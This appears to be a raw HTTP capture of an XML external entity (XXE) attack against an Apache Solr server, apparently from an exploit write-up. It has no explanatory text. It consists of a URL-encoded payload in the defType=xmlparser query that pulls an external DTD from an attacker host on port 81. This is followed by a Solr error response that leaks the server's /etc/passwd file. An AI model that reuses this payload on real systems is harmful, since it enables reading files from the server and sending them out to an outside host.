 /solr/archive_core/select?_=1608043947139&indent=on&q=%3C%3fxml+version%3d%221.0%22+%3f%3E%3C!DOCT
YPE+root%5b%3C!ENTITY+%25+ext+SYSTEM+%22http%3a%2f%2f :81%2f22.dtd%22%3E%25ext%3b%25ent
%3b%5d%3E%3Cr%3E%26data%3b%3C%2fr%3E&wt=xml&defType=xmlparser HTTP/1.1
Host: 124.70. :8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
doNotIntercept: true
Connection: close
Referer: http://124.70. :8983/solr/
</lst>
<str name="msg">org.apache.solr.search.SyntaxError: Error parsing XML
stream:java.net.MalformedURLException: no protocol: :root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd
daemon:/dev/null:/sbin/nologin
polkitd:x:998:996:User for polkitd:/:/sbin/nologin
unbound:x:997:995:Unbound DNS resolver:/etc/unbound:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sssd:x:996:993:User for sssd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
chrony:x:995:992::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false